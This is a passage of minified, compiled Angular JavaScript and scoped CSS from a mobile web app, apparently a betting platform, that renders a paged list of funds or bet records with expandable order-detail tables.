o=!0;return"click"===t&&(o=!1!==n.component.showDetail(n.context.$implicit)&&o),o}),null,null)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(3,4931584,null,0,Ln.c,[o.k,o.F,y.G,jn.b,o.A,g.a,y.q],{nzType:[0,"nzType"],nzJustify:[1,"nzJustify"]},null),(n()(),o.xb(4,0,null,null,3,"nz-col",[["class","status-img"],["nzSpan","2"]],null,null,null,null,null)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(6,4931584,null,0,Ln.a,[y.G,o.k,[2,Ln.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(7,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(8,0,null,null,7,"nz-col",[["class","item-date"],["nzSpan","14"]],null,null,null,null,null)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(10,4931584,null,0,Ln.a,[y.G,o.k,[2,Ln.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(11,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),o.xb(12,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(13,null,["",""])),(n()(),o.xb(14,0,null,null,1,"p",[["class","date-time"]],null,null,null,null,null)),(n()(),o.Rb(15,null,["",""])),(n()(),o.xb(16,0,null,null,13,"nz-col",[["class","item-date item-last"],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(18,4931584,null,0,Ln.a,[y.G,o.k,[2,Ln.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(19,0,null,null,3,"p",[],null,null,null,null,null)),o.Ob(512,null,C.E,C.F,[o.t,o.u,o.k,o.F]),o.wb(21,278528,null,0,C.k,[C.E],{ngClass:[0,"ngClass"]},null),(n()(),o.Rb(22,null,["",""])),(n()(),o.xb(23,0,null,null,1,"p",[["class","date-time"]],null,null,null,null,null)),(n()(),o.Rb(24,null,["",""])),(n()(),o.xb(25,0,null,null,4,"div",[["class","icon"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Qn)),o.wb(27,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Yn)),o.wb(29,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(30,0,null,null,61,"div",[["class","record-detaile"]],[[4,"max-height",null]],null,null,null,null)),(n()(),o.xb(31,0,null,null,56,"table",[],null,null,null,null,null)),(n()(),o.xb(32,0,null,null,55,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),o.wb(33,16384,null,0,Dn.c,[[8,null]],null,null),(n()(),o.xb(34,0,null,null,8,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(35,16384,null,0,Dn.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(36,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Nn.e,Nn.b)),o.wb(37,770048,null,0,Dn.e,[o.h,Wn.e],null,null),(n()(),o.Rb(-1,0,["\u8ba2\u5355\u53f7"])),(n()(),o.xb(39,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Nn.d,Nn.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(41,573440,null,0,Dn.d,[o.k,y.G],null,null),(n()(),o.Rb(42,0,["",""])),(n()(),o.xb(43,0,null,null,8,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(44,16384,null,0,Dn.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(45,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Nn.e,Nn.b)),o.wb(46,770048,null,0,Dn.e,[o.h,Wn.e],null,null),(n()(),o.Rb(-1,0,["\u8ba2\u5355\u72b6\u6001"])),(n()(),o.xb(48,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Nn.d,Nn.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(50,573440,null,0,Dn.d,[o.k,y.G],null,null),(n()(),o.Rb(51,0,["",""])),(n()(),o.xb(52,0,null,null,8,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(53,16384,null,0,Dn.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(54,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Nn.e,Nn.b)),o.wb(55,770048,null,0,Dn.e,[o.h,Wn.e],null,null),(n()(),o.Rb(-1,0,["\u8ba2\u5355\u91d1\u989d"])),(n()(),o.xb(57,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Nn.d,Nn.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(59,573440,null,0,Dn.d,[o.k,y.G],null,null),(n()(),o.Rb(60,0,["",""])),(n()(),o.xb(61,0,null,null,8,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(62,16384,null,0,Dn.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(63,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Nn.e,Nn.b)),o.wb(64,770048,null,0,Dn.e,[o.h,Wn.e],null,null),(n()(),o.Rb(-1,0,["\u8ba2\u5355\u7c7b\u578b"])),(n()(),o.xb(66,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Nn.d,Nn.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(68,573440,null,0,Dn.d,[o.k,y.G],null,null),(n()(),o.Rb(69,0,["",""])),(n()(),o.xb(70,0,null,null,8,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(71,16384,null,0,Dn.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(72,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Nn.e,Nn.b)),o.wb(73,770048,null,0,Dn.e,[o.h,Wn.e],null,null),(n()(),o.Rb(-1,0,["\u521b\u5efa\u65f6\u95f4"])),(n()(),o.xb(75,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Nn.d,Nn.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(77,573440,null,0,Dn.d,[o.k,y.G],null,null),(n()(),o.Rb(78,0,["",""])),(n()(),o.xb(79,0,null,null,8,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),o.wb(80,16384,null,0,Dn.g,[o.k,o.F,[8,null]],null,null),(n()(),o.xb(81,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,Nn.e,Nn.b)),o.wb(82,770048,null,0,Dn.e,[o.h,Wn.e],null,null),(n()(),o.Rb(-1,0,["\u5907\u6ce8"])),(n()(),o.xb(84,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Nn.d,Nn.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(86,573440,null,0,Dn.d,[o.k,y.G],null,null),(n()(),o.Rb(87,0,["",""])),(n()(),o.mb(16777216,null,null,1,null,Xn)),o.wb(89,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,tt)),o.wb(91,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,3,0,"flex","space-between"),n(t,6,0,"2"),n(t,10,0,"14"),n(t,18,0,"8"),n(t,21,0,t.context.$implicit.amount>0?"add":"reduce"),n(t,27,0,!t.context.$implicit.showDetail),n(t,29,0,t.context.$implicit.showDetail),n(t,37,0),n(t,46,0),n(t,55,0),n(t,64,0),n(t,73,0),n(t,82,0),n(t,89,0,1===t.context.$implicit.type),n(t,91,0,2===t.context.$implicit.type)}),(function(n,t){n(t,7,0,t.component.getSrc(t.context.$implicit)),n(t,13,0,t.context.$implicit.title),n(t,15,0,t.context.$implicit.createTime),n(t,22,0,t.context.$implicit.amount),n(t,24,0,t.context.$implicit.typeName),n(t,30,0,t.context.$implicit.showDetail?"5rem":"0"),n(t,32,0,o.Jb(t,33).nzTableComponent),n(t,34,0,o.Jb(t,35).nzTableComponent),n(t,36,1,[o.Jb(t,37).nzShowFilter||o.Jb(t,37).nzShowSort||o.Jb(t,37).nzCustomFilter,o.Jb(t,37).nzShowFilter||o.Jb(t,37).nzCustomFilter,o.Jb(t,37).nzShowSort,o.Jb(t,37).nzShowRowSelection,o.Jb(t,37).nzShowCheckbox,o.Jb(t,37).nzExpand,o.Jb(t,37).nzLeft,o.Jb(t,37).nzRight,"descend"===o.Jb(t,37).nzSort||"ascend"===o.Jb(t,37).nzSort,o.Jb(t,37).nzLeft,o.Jb(t,37).nzRight,o.Jb(t,37).nzAlign]),n(t,39,0,o.Jb(t,41).nzLeft,o.Jb(t,41).nzRight,o.Jb(t,41).nzAlign,o.Jb(t,41).nzBreakWord?"break-all":""),n(t,42,0,t.context.$implicit.orderNo),n(t,43,0,o.Jb(t,44).nzTableComponent),n(t,45,1,[o.Jb(t,46).nzShowFilter||o.Jb(t,46).nzShowSort||o.Jb(t,46).nzCustomFilter,o.Jb(t,46).nzShowFilter||o.Jb(t,46).nzCustomFilter,o.Jb(t,46).nzShowSort,o.Jb(t,46).nzShowRowSelection,o.Jb(t,46).nzShowCheckbox,o.Jb(t,46).nzExpand,o.Jb(t,46).nzLeft,o.Jb(t,46).nzRight,"descend"===o.Jb(t,46).nzSort||"ascend"===o.Jb(t,46).nzSort,o.Jb(t,46).nzLeft,o.Jb(t,46).nzRight,o.Jb(t,46).nzAlign]),n(t,48,0,o.Jb(t,50).nzLeft,o.Jb(t,50).nzRight,o.Jb(t,50).nzAlign,o.Jb(t,50).nzBreakWord?"break-all":""),n(t,51,0,t.context.$implicit.statusName),n(t,52,0,o.Jb(t,53).nzTableComponent),n(t,54,1,[o.Jb(t,55).nzShowFilter||o.Jb(t,55).nzShowSort||o.Jb(t,55).nzCustomFilter,o.Jb(t,55).nzShowFilter||o.Jb(t,55).nzCustomFilter,o.Jb(t,55).nzShowSort,o.Jb(t,55).nzShowRowSelection,o.Jb(t,55).nzShowCheckbox,o.Jb(t,55).nzExpand,o.Jb(t,55).nzLeft,o.Jb(t,55).nzRight,"descend"===o.Jb(t,55).nzSort||"ascend"===o.Jb(t,55).nzSort,o.Jb(t,55).nzLeft,o.Jb(t,55).nzRight,o.Jb(t,55).nzAlign]),n(t,57,0,o.Jb(t,59).nzLeft,o.Jb(t,59).nzRight,o.Jb(t,59).nzAlign,o.Jb(t,59).nzBreakWord?"break-all":""),n(t,60,0,t.context.$implicit.amount),n(t,61,0,o.Jb(t,62).nzTableComponent),n(t,63,1,[o.Jb(t,64).nzShowFilter||o.Jb(t,64).nzShowSort||o.Jb(t,64).nzCustomFilter,o.Jb(t,64).nzShowFilter||o.Jb(t,64).nzCustomFilter,o.Jb(t,64).nzShowSort,o.Jb(t,64).nzShowRowSelection,o.Jb(t,64).nzShowCheckbox,o.Jb(t,64).nzExpand,o.Jb(t,64).nzLeft,o.Jb(t,64).nzRight,"descend"===o.Jb(t,64).nzSort||"ascend"===o.Jb(t,64).nzSort,o.Jb(t,64).nzLeft,o.Jb(t,64).nzRight,o.Jb(t,64).nzAlign]),n(t,66,0,o.Jb(t,68).nzLeft,o.Jb(t,68).nzRight,o.Jb(t,68).nzAlign,o.Jb(t,68).nzBreakWord?"break-all":""),n(t,69,0,t.context.$implicit.typeName),n(t,70,0,o.Jb(t,71).nzTableComponent),n(t,72,1,[o.Jb(t,73).nzShowFilter||o.Jb(t,73).nzShowSort||o.Jb(t,73).nzCustomFilter,o.Jb(t,73).nzShowFilter||o.Jb(t,73).nzCustomFilter,o.Jb(t,73).nzShowSort,o.Jb(t,73).nzShowRowSelection,o.Jb(t,73).nzShowCheckbox,o.Jb(t,73).nzExpand,o.Jb(t,73).nzLeft,o.Jb(t,73).nzRight,"descend"===o.Jb(t,73).nzSort||"ascend"===o.Jb(t,73).nzSort,o.Jb(t,73).nzLeft,o.Jb(t,73).nzRight,o.Jb(t,73).nzAlign]),n(t,75,0,o.Jb(t,77).nzLeft,o.Jb(t,77).nzRight,o.Jb(t,77).nzAlign,o.Jb(t,77).nzBreakWord?"break-all":""),n(t,78,0,t.context.$implicit.createTime),n(t,79,0,o.Jb(t,80).nzTableComponent),n(t,81,1,[o.Jb(t,82).nzShowFilter||o.Jb(t,82).nzShowSort||o.Jb(t,82).nzCustomFilter,o.Jb(t,82).nzShowFilter||o.Jb(t,82).nzCustomFilter,o.Jb(t,82).nzShowSort,o.Jb(t,82).nzShowRowSelection,o.Jb(t,82).nzShowCheckbox,o.Jb(t,82).nzExpand,o.Jb(t,82).nzLeft,o.Jb(t,82).nzRight,"descend"===o.Jb(t,82).nzSort||"ascend"===o.Jb(t,82).nzSort,o.Jb(t,82).nzLeft,o.Jb(t,82).nzRight,o.Jb(t,82).nzAlign]),n(t,84,0,o.Jb(t,86).nzLeft,o.Jb(t,86).nzRight,o.Jb(t,86).nzAlign,o.Jb(t,86).nzBreakWord?"break-all":""),n(t,87,0,t.context.$implicit.remark)}))}function ot(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","empty-page"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseMobileImgUrl+"image/public/nodata.png")}))}function lt(n){return o.Tb(0,[o.Pb(402653184,1,{$mescroll:0}),o.Pb(402653184,2,{$selector:0}),(n()(),o.xb(2,0,null,null,3,"app-mobile-header",[],null,null,null,d.b,d.a)),o.wb(3,4833280,null,0,p.a,[c.a,s.a,b.a,c.p,m.a,C.i,O.a,_.g,P.a,M.a,C.w,h.a,f.a,w.a,o.k,x.a],{headerText:[0,"headerText"]},null),(n()(),o.xb(4,0,null,1,1,"div",[["class","more-icon-header"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.close()&&o),o}),null,null)),(n()(),o.xb(5,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(6,0,null,null,1,"app-mobile-record-select",[],null,[[null,"getData"],[null,"close"]],(function(n,t,e){var o=!0,l=n.component;return"getData"===t&&(o=!1!==l.getData(e)&&o),"close"===t&&(o=!1!==l.close.bind(l)()&&o),o}),Hn.b,Hn.a)),o.wb(7,245760,[[2,4],["selector",4]],0,$n.a,[c.a,f.a,c.p,S.a],{params:[0,"params"],isSelect:[1,"isSelect"]},{close:"close",getData:"getData"}),(n()(),o.xb(8,0,null,null,5,"app-mobile-mescroll",[],null,[[null,"getData"]],(function(n,t,e){var o=!0,l=n.component;return"getData"===t&&(o=!1!==l.getData.bind(l)()&&o),o}),En.b,En.a)),o.wb(9,245760,[[1,4],["mescroll",4]],0,Un.a,[],{params:[0,"params"]},{getData:"getData"}),(n()(),o.mb(16777216,null,0,1,null,et)),o.wb(11,278528,null,0,C.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(16777216,null,0,1,null,ot)),o.wb(13,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,3,0,e.headerText),n(t,7,0,e.params,e.isSelect),n(t,9,0,e.params),n(t,11,0,e.records),n(t,13,0,!e.records.length)}),(function(n,t){n(t,5,0,t.component.config.baseMobileImgUrl+"image/user_img/more.png")}))}function rt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-capital-funds",[],null,null,null,lt,Kn)),o.wb(1,114688,null,0,Vn,[f.a,_.g,o.A,o.k,s.a,c.a,c.p,S.a],null,null)],(function(n,t){n(t,1,0)}),null)}var at=o.tb("app-mobile-capital-funds",Vn,rt,{},{},[]),it=s.b.platform.BASE_IMG_MOBILE_URL,ct=function(){function n(n,t,e){this.service=n,this.message=t,this.config=e,this.params={pageNo:1,pageSize:10,bdate:new Date,edate:new Date,gameCode:"ALL",type:-1},this.isSelect=!0,this.position="right",this.records=[],this.totalObj={}}return n.prototype.ngOnInit=function(){},n.prototype.getData=function(n){return Q.__awaiter(this,void 0,void 0,(function(){var t,e,o,l,r,a,i,c,u;return Q.__generator(this,(function(g){switch(g.label){case 0:return n?[2,this.$mescroll.original()]:(e=(t=this.params).bdate,o=t.edate,l=t.type,a=(r=this.$selector).stateList,i=r.oneLevel,c=Q.__assign({},this.params,{bdate:Object(qn.a)(e,"yyyy-MM-dd"),edate:Object(qn.a)(o,"yyyy-MM-dd"),type:l<0?a[i].type:l}),[4,this.service.getBetRecord(c).toPromise()]);case 1:return u=g.sent(),this.records=u.list.map((function(n){return Q.__assign({},n,{showDetail:!1})})),this.totalObj=u.extendBean,this.$mescroll.dealResponse(u),[2]}}))}))},n.prototype.close=function(){this.isSelect=!this.isSelect},n.prototype.getSrc=function(n){return it+"image/user_img/navCheck_0"+n.status+".png"},n.prototype.showDetail=function(n){n.showDetail=!n.showDetail},n}(),ut=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   